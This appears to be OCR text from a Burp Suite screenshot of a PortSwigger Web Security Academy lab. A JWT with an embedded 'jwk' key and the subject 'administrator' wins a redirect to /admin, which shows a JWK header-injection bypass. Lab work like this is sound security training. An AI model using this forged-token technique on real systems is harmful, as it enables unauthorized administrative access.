 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1
Send Cancel Follow redirection Burp AI Target: https://0a3c00d30404472fa48a675f00f70097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI1YzI4NzQxNy05YzA4LTRhZjMtYWQ0Zi1mNGYwZWFlZmQ4YzAiLCJ0 ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5c287417-9c08-4af3-ad4f-f4f0eaefd8c0",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "5c287417-9c08-4af3-ad4f-f4f0eaefd8c0",
"n": "o4j9M7tcX3eTHUopQ3Te2iV46G3b--TKQzTLJL6g04H7qh4DtI0dopdp-290m
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1761530470,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Information
• Expiration Time - Mon Oct 27 2025 10:01:10 GMT+8
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Custom actions